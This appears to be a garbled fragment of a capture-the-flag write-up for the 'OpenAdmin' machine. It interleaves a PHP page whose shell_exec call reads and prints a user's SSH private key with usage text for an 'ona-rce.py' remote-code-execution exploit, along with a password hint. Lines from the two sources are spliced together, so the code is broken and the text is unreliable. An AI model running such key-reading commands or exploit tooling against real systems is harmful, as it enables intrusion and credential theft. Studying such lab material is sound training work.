 jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
$ python3 ona-rce.py [check | exploit] <URL>
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
check -- Verify if the target is vulnerable
echo "<pre>$output</pre>";
exploit -- Exploiting the target
?>
<html>
URL -- The remote target
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>